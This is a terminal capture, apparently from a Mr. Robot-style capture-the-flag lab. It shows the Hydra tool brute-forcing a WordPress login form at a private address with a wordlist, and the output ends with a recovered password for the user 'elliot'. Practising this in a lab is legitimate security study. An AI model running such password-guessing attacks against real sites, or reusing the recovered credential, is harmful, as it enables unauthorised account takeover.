 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -v -l elliot -P new_fsocity.dic 10.38.1.112 http-post-form '/wp-login.php:log=^USE
R^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect'
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-28 22:43:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tr
ies per task
[DATA] attacking http-post-form://10.38.1.112:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submi
t=Log+In:F=is incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 2126.00 tries/min, 2126 tries in 00:01h, 9326 to do in 00:05h, 16 active
[VERBOSE] Page redirected to http://10.38.1.112/wp-admin/
[80][http-post-form] host: 10.38.1.112   login: elliot   password: ER28-0652
[STATUS] attack finished for 10.38.1.112 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-28 22:46:42